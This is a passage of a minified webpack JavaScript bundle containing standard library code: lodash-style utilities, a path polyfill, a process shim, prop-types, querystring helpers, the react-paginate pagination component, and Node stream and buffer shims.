t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){return e.match(d)||[]}},52653:e=>{e.exports=function(e){for(var t=-1,r=null==e?0:e.length,n=0,a=[];++t<r;){var i=e[t];i&&(a[n++]=i)}return a}},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),i=r(74796),o=Object.prototype.toString,s=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=o.call(t)),e[t]=r}),n(i));e.exports=s},21256:(e,t,r)=>{var n=r(79250),a=r(22934),i=Object.prototype,o=i.hasOwnProperty,s=i.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return a(e)&&o.call(e,"callee")&&!s.call(e,"callee")};e.exports=c},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?n.Buffer:void 0,c=(s?s.isBuffer:void 0)||a;e.exports=c},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},82739:(e,t,r)=>{var n=r(24289),a=r(30041),i=r(23685),o=i&&i.isRegExp,s=o?a(o):n;e.exports=s},75414:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==n(e)}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),i=r(23685),o=i&&i.isTypedArray,s=o?a(o):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),a=r(81452),i=r(18330);e.exports=function(e){return i(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},14764:(e,t,r)=>{var n=r(95378),a=1/0;e.exports=function(e){return e?(e=n(e))===a||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},79445:(e,t,r)=>{var n=r(14764);e.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},95378:(e,t,r)=>{var n=r(68812),a=r(58953),i=r(75414),o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=s.test(e);return r||c.test(e)?l(e.slice(2),r?2:8):o.test(e)?NaN:+e}},53506:(e,t,r)=>{var n=r(36584);e.exports=function(e){return null==e?"":n(e)}},66480:(e,t,r)=>{var n=r(36584),a=r(9270),i=r(20654),o=r(58953),s=r(82739),c=r(8861),l=r(94092),u=r(79445),p=r(53506),d=/\w*$/;e.exports=function(e,t){var r=30,f="...";if(o(t)){var h="separator"in t?t.separator:h;r="length"in t?u(t.length):r,f="omission"in t?n(t.omission):f}var m=(e=p(e)).length;if(i(e)){var g=l(e);m=g.length}if(r>=m)return e;var b=r-c(f);if(b<1)return f;var v=g?a(g,0,b).join(""):e.slice(0,b);if(void 0===h)return v+f;if(g&&(b+=v.length-b),s(h)){if(e.slice(b).search(h)){var y,_=v;for(h.global||(h=RegExp(h.source,p(d.exec(h))+"g")),h.lastIndex=0;y=h.exec(_);)var w=y.index;v=v.slice(0,void 0===w?b:w)}}else if(e.indexOf(n(h),b)!=b){var E=v.lastIndexOf(h);E>-1&&(v=v.slice(0,E))}return v+f}},23611:(e,t,r)=>{"use strict";var n=r(88538);function a(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function i(e,t){for(var r,n="",a=0,i=-1,o=0,s=0;s<=e.length;++s){if(s<e.length)r=e.charCodeAt(s);else{if(47===r)break;r=47}if(47===r){if(i===s-1||1===o);else if(i!==s-1&&2===o){if(n.length<2||2!==a||46!==n.charCodeAt(n.length-1)||46!==n.charCodeAt(n.length-2))if(n.length>2){var c=n.lastIndexOf("/");if(c!==n.length-1){-1===c?(n="",a=0):a=(n=n.slice(0,c)).length-1-n.lastIndexOf("/"),i=s,o=0;continue}}else if(2===n.length||1===n.length){n="",a=0,i=s,o=0;continue}t&&(n.length>0?n+="/..":n="..",a=2)}else n.length>0?n+="/"+e.slice(i+1,s):n=e.slice(i+1,s),a=s-i-1;i=s,o=0}else 46===r&&-1!==o?++o:o=-1}return n}var o={resolve:function(){for(var e,t="",r=!1,o=arguments.length-1;o>=-1&&!r;o--){var s;o>=0?s=arguments[o]:(void 0===e&&(e=n.cwd()),s=e),a(s),0!==s.length&&(t=s+"/"+t,r=47===s.charCodeAt(0))}return t=i(t,!r),r?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(a(e),0===e.length)return".";var t=47===e.charCodeAt(0),r=47===e.charCodeAt(e.length-1);return 0!==(e=i(e,!t)).length||t||(e="."),e.length>0&&r&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return a(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var r=arguments[t];a(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":o.normalize(e)},relative:function(e,t){if(a(e),a(t),e===t)return"";if((e=o.resolve(e))===(t=o.resolve(t)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var n=e.length,i=n-r,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=i<c?i:c,u=-1,p=0;p<=l;++p){if(p===l){if(c>l){if(47===t.charCodeAt(s+p))return t.slice(s+p+1);if(0===p)return t.slice(s+p)}else i>l&&(47===e.charCodeAt(r+p)?u=p:0===p&&(u=0));break}var d=e.charCodeAt(r+p);if(d!==t.charCodeAt(s+p))break;47===d&&(u=p)}var f="";for(p=r+u+1;p<=n;++p)p!==n&&47!==e.charCodeAt(p)||(0===f.length?f+="..":f+="/..");return f.length>0?f+t.slice(s+u):(s+=u,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(a(e),0===e.length)return".";for(var t=e.charCodeAt(0),r=47===t,n=-1,i=!0,o=e.length-1;o>=1;--o)if(47===(t=e.charCodeAt(o))){if(!i){n=o;break}}else i=!1;return-1===n?r?"/":".":r&&1===n?"//":e.slice(0,n)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');a(e);var r,n=0,i=-1,o=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(r=e.length-1;r>=0;--r){var l=e.charCodeAt(r);if(47===l){if(!o){n=r+1;break}}else-1===c&&(o=!1,c=r+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(i=r):(s=-1,i=c))}return n===i?i=c:-1===i&&(i=e.length),e.slice(n,i)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!o){n=r+1;break}}else-1===i&&(o=!1,i=r+1);return-1===i?"":e.slice(n,i)},extname:function(e){a(e);for(var t=-1,r=0,n=-1,i=!0,o=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===n&&(i=!1,n=s+1),46===c?-1===t?t=s:1!==o&&(o=1):-1!==t&&(o=-1);else if(!i){r=s+1;break}}return-1===t||-1===n||0===o||1===o&&t===n-1&&t===r+1?"":e.slice(t,n)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var r=t.dir||t.root,n=t.base||(t.name||"")+(t.ext||"");return r?r===t.root?r+n:r+"/"+n:n}(0,e)},parse:function(e){a(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var r,n=e.charCodeAt(0),i=47===n;i?(t.root="/",r=1):r=0;for(var o=-1,s=0,c=-1,l=!0,u=e.length-1,p=0;u>=r;--u)if(47!==(n=e.charCodeAt(u)))-1===c&&(l=!1,c=u+1),46===n?-1===o?o=u:1!==p&&(p=1):-1!==o&&(p=-1);else if(!l){s=u+1;break}return-1===o||-1===c||0===p||1===p&&o===c-1&&o===s+1?-1!==c&&(t.base=t.name=0===s&&i?e.slice(1,c):e.slice(s,c)):(0===s&&i?(t.name=e.slice(1,o),t.base=e.slice(1,c)):(t.name=e.slice(s,o),t.base=e.slice(s,c)),t.ext=e.slice(o,c)),s>0?t.dir=e.slice(0,s-1):i&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};o.posix=o,e.exports=o},88538:e=>{var t,r,n=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(e){r=i}}();var s,c=[],l=!1,u=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var e=o(p);l=!0;for(var t=c.length;t;){for(s=c,c=[];++u<t;)s&&s[u].run();u=-1,t=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||l||o(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=h,n.addListener=h,n.once=h,n.off=h,n.removeListener=h,n.removeAllListeners=h,n.emit=h,n.prependListener=h,n.prependOnceListener=h,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var u,p,d,f,h=e[l].replace(o,"%20"),m=h.indexOf(n);m>=0?(u=h.substr(0,m),p=h.substr(m+1)):(u=h,p=""),d=decodeURIComponent(u),f=decodeURIComponent(p),t(i,d)?Array.isArray(i[d])?i[d].push(f):i[d]=[i[d],f]:i[d]=f}return i}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,r,n,a){return r=r||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(a){var i=encodeURIComponent(t(a))+n;return Array.isArray(e[a])?e[a].map((function(e){return i+encodeURIComponent(t(e))})).join(r):i+encodeURIComponent(t(e[a]))})).join(r):a?encodeURIComponent(t(a))+n+encodeURIComponent(t(e)):""}},18750:(e,t,r)=>{"use strict";t.decode=t.parse=r(68866),t.encode=t.stringify=r(43942)},72864:(e,t,r)=>{var n;r.g,e.exports=(n=r(63696),function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=4)}([function(e,t,r){e.exports=r(2)()},function(e,t){e.exports=n},function(e,t,r){"use strict";var n=r(3);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,r,n){"use strict";n.r(r);var a=n(1),i=n.n(a),o=n(0),s=n.n(o);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var l=function(e){var t=e.pageClassName,r=e.pageLinkClassName,n=e.page,a=e.selected,o=e.activeClassName,s=e.activeLinkClassName,l=e.getEventListener,u=e.pageSelectedHandler,p=e.href,d=e.extraAriaContext,f=e.ariaLabel||"Page "+n+(d?" "+d:""),h=null;return a&&(h="page",f=e.ariaLabel||"Page "+n+" is your current page",t=void 0!==t?t+" "+o:o,void 0!==r?void 0!==s&&(r=r+" "+s):r=s),i.a.createElement("li",{className:t},i.a.createElement("a",c({role:"button",className:r,href:p,tabIndex:"0","aria-label":f,"aria-current":h,onKeyPress:u},l(u)),n))};l.propTypes={pageSelectedHandler:s.a.func.isRequired,selected:s.a.bool.isRequired,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,extraAriaContext:s.a.string,href:s.a.string,ariaLabel:s.a.string,page:s.a.number.isRequired,getEventListener:s.a.func.isRequired};var u=l;function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PageView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PageView.js")}}();var d=function(e){var t=e.breakLabel,r=e.breakClassName,n=e.breakLinkClassName,a=e.breakHandler,o=e.getEventListener,s=r||"break";return i.a.createElement("li",{className:s},i.a.createElement("a",p({className:n,role:"button",tabIndex:"0",onKeyPress:a},o(a)),t))};d.propTypes={breakLabel:s.a.oneOfType([s.a.string,s.a.node]),breakClassName:s.a.string,breakLinkClassName:s.a.string,breakHandler:s.a.func.isRequired,getEventListener:s.a.func.isRequired};var f=d;function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(){return(m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function g(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=_(e);if(t){var a=_(this).constructor;r=Reflect.construct(n,arguments,a)}else r=n.apply(this,arguments);return function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?y(e):t}(this,r)}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return(_=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/BreakView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/BreakView.js")}}();var E=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(a,e);var t,r,n=v(a);function a(e){var t,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),w(y(t=n.call(this,e)),"handlePreviousPage",(function(e){var r=t.state.selected;e.preventDefault?e.preventDefault():e.returnValue=!1,r>0&&t.handlePageSelected(r-1,e)})),w(y(t),"handleNextPage",(function(e){var r=t.state.selected,n=t.props.pageCount;e.preventDefault?e.preventDefault():e.returnValue=!1,r<n-1&&t.handlePageSelected(r+1,e)})),w(y(t),"handlePageSelected",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1,t.state.selected!==e&&(t.setState({selected:e}),t.callCallback(e))})),w(y(t),"getEventListener",(function(e){return w({},t.props.eventListener,e)})),w(y(t),"handleBreakClick",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1;var n=t.state.selected;t.handlePageSelected(n<e?t.getForwardJump():t.getBackwardJump(),r)})),w(y(t),"callCallback",(function(e){void 0!==t.props.onPageChange&&"function"==typeof t.props.onPageChange&&t.props.onPageChange({selected:e})})),w(y(t),"pagination",(function(){var e=[],r=t.props,n=r.pageRangeDisplayed,a=r.pageCount,o=r.marginPagesDisplayed,s=r.breakLabel,c=r.breakClassName,l=r.breakLinkClassName,u=t.state.selected;if(a<=n)for(var p=0;p<a;p++)e.push(t.getPageElement(p));else{var d,h,m,g=n/2,b=n-g;u>a-n/2?g=n-(b=a-u):u<n/2&&(b=n-(g=u));var v=function(e){return t.getPageElement(e)};for(d=0;d<a;d++)(h=d+1)<=o||h>a-o||d>=u-g&&d<=u+b?e.push(v(d)):s&&e[e.length-1]!==m&&(m=i.a.createElement(f,{key:d,breakLabel:s,breakClassName:c,breakLinkClassName:l,breakHandler:t.handleBreakClick.bind(null,d),getEventListener:t.getEventListener}),e.push(m))}return e})),r=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,t.state={selected:r},t}return t=a,(r=[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,r=e.disableInitialCallback,n=e.extraAriaContext;void 0===t||r||this.callCallback(t),n&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead.")}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:this.props.forcePage})}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,r=t.pageCount,n=e+t.pageRangeDisplayed;return n>=r?r-1:n}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"hrefBuilder",value:function(e){var t=this.props,r=t.hrefBuilder,n=t.pageCount;if(r&&e!==this.state.selected&&e>=0&&e<n)return r(e+1)}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var r=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(r=r+" "+this.props.extraAriaContext),r}}},{key:"getPageElement",value:function(e){var t=this.state.selected,r=this.props,n=r.pageClassName,a=r.pageLinkClassName,o=r.activeClassName,s=r.activeLinkClassName,c=r.extraAriaContext;return i.a.createElement(u,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:t===e,pageClassName:n,pageLinkClassName:a,activeClassName:o,activeLinkClassName:s,extraAriaContext:c,href:this.hrefBuilder(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props,t=e.disabledClassName,r=e.pageCount,n=e.containerClassName,a=e.previousLabel,o=e.previousClassName,s=e.previousLinkClassName,c=e.previousAriaLabel,l=e.prevRel,u=e.nextLabel,p=e.nextClassName,d=e.nextLinkClassName,f=e.nextAriaLabel,h=e.nextRel,g=this.state.selected,b=o+(0===g?" ".concat(t):""),v=p+(g===r-1?" ".concat(t):""),y=0===g?"true":"false",_=g===r-1?"true":"false";return i.a.createElement("ul",{className:n},i.a.createElement("li",{className:b},i.a.createElement("a",m({className:s,href:this.hrefBuilder(g-1),tabIndex:"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":y,"aria-label":c,rel:l},this.getEventListener(this.handlePreviousPage)),a)),this.pagination(),i.a.createElement("li",{className:v},i.a.createElement("a",m({className:d,href:this.hrefBuilder(g+1),tabIndex:"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":_,"aria-label":f,rel:h},this.getEventListener(this.handleNextPage)),u)))}}])&&g(t.prototype,r),a}(a.Component);w(E,"propTypes",{pageCount:s.a.number.isRequired,pageRangeDisplayed:s.a.number.isRequired,marginPagesDisplayed:s.a.number.isRequired,previousLabel:s.a.node,previousAriaLabel:s.a.string,prevRel:s.a.string,nextLabel:s.a.node,nextAriaLabel:s.a.string,nextRel:s.a.string,breakLabel:s.a.oneOfType([s.a.string,s.a.node]),hrefBuilder:s.a.func,onPageChange:s.a.func,initialPage:s.a.number,forcePage:s.a.number,disableInitialCallback:s.a.bool,containerClassName:s.a.string,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,previousClassName:s.a.string,nextClassName:s.a.string,previousLinkClassName:s.a.string,nextLinkClassName:s.a.string,disabledClassName:s.a.string,breakClassName:s.a.string,breakLinkClassName:s.a.string,extraAriaContext:s.a.string,ariaLabelBuilder:s.a.func,eventListener:s.a.string}),w(E,"defaultProps",{pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextRel:"next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1,eventListener:"onClick"}),function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}(),r.default=E,function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/index.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/index.js")}}()}]))},31817:(e,t,r)=>{var n=r(38891),a=n.Buffer;function i(e,t){for(var r in e)t[r]=e[r]}function o(e,t,r){return a(e,t,r)}a.from&&a.alloc&&a.allocUnsafe&&a.allocUnsafeSlow?e.exports=n:(i(n,t),t.Buffer=o),i(a,o),o.from=function(e,t,r){if("number"==typeof e)throw new TypeError("Argument must not be a number");return a(e,t,r)},o.alloc=function(e,t,r){if("number"!=typeof e)throw new TypeError("Argument must be a number");var n=a(e);return void 0!==t?"string"==typeof r?n.fill(t,r):n.fill(t):n.fill(0),n},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return a(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return n.SlowBuffer(e)}},25994:(e,t,r)=>{e.exports=a;var n=r(96827).EventEmitter;function a(){n.call(this)}r(88479)(a,n),a.Readable=r(2471),a.Writable=r(9867),a.Duplex=r(29793),a.Transform=r(35799),a.PassThrough=r(61237),a.finished=r(23605),a.pipeline=r(43567),a.Stream=a,a.prototype.pipe=function(e,t){var r=this;function a(t){e.writable&&!1===e.write(t)&&r.pause&&r.pause()}function i(){r.readable&&r.resume&&r.resume()}r.on("data",a),e.on("drain",i),e._isStdio||t&&!1===t.end||(r.on("end",s),r.on("close",c));var o=!1;function s(){o||(o=!0,e.end())}function c(){o||(o=!0,"function"==typeof e.destroy&&e.destroy())}function l(e){if(u(),0===n.listenerCount(this,"error"))throw e}function u(){r.removeListener("data",a),e.removeListener("drain",i),r.removeListener("end",s),r.removeListener("close",c),r.removeListener("error",l),e.removeListener("error",l),r.removeListener("end",u),r.removeListener("close",u),e.removeListener("close",u)}return r.on("error",l),e.on("error",l),r.on("end",u),r.on("close",u),e.on("close",u),e.emit("pipe",r),e}},88479:e=>{"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}}},26531:e=>{"use strict";var t={};function r(e,r,n){n||(n=Error);var a=function(e){var t,n;function a(t,n,a){return e.call(this,function(e,t,n){return"string"==typeof r?r:r(e,t,n)}(t,n,a))||this}return n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,a}(n);a.prototype.name=n.name,a.prototype.code=e,t[e]=a}function n(e,t){if(Array.isArray(e)){var r=e.length;return e=e.map((function(e){return String(e)})),r>2?"one of ".concat(t," ").concat(e.slice(0,r-1).join(", "),", or ")+e[r-1]:2===r?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}r("ERR_INVALID_OPT_VALUE",(function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'}),TypeError),r("ERR_INVALID_ARG_TYPE",(function(e,t,r){var a,i,o,s,c;if("string"==typeof t&&(i="not ",t.substr(0,4)===i)?(a="must not be",t=t.replace(/^not /,"")):a="must be",function(e,t,r){return(void 0===r||r>e.length)&&(r=e.length),e.substring(r-9,r)===t}(e," argument"))o="The ".concat(e," ").concat(a," ").concat(n(t,"type"));else{var l=("number"!=typeof c&&(c=0),c+1>(s=e).length||-1===s.indexOf(".",c)?"argument":"property");o='The "'.concat(e,'" ').concat(l," ").concat(a," ").concat(n(t,"type"))}return o+". Received type ".concat(typeof 